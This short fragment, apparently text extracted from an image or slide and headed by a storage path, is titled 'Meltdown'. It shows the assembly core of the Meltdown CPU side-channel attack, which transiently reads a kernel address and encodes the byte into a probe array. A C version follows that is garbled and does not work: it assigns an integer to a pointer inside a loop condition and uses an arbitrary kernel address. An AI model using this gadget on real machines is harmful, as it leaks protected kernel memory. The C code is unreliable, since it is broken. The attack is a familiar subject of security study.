 Meltdown
; rcx = kernel address
; rbx = probe array
retry:
mov al, byte [rcx]
shl rax, 0xc
jz retry
mov rbx, qword [rbx + rax]
char a(char *f) {
char *k = NULL;
char ret;
while (!(f = (long) k << 12)) {
k = 0x0000fdfdc; // some kernel address
ret = *f;
}
return ret;
}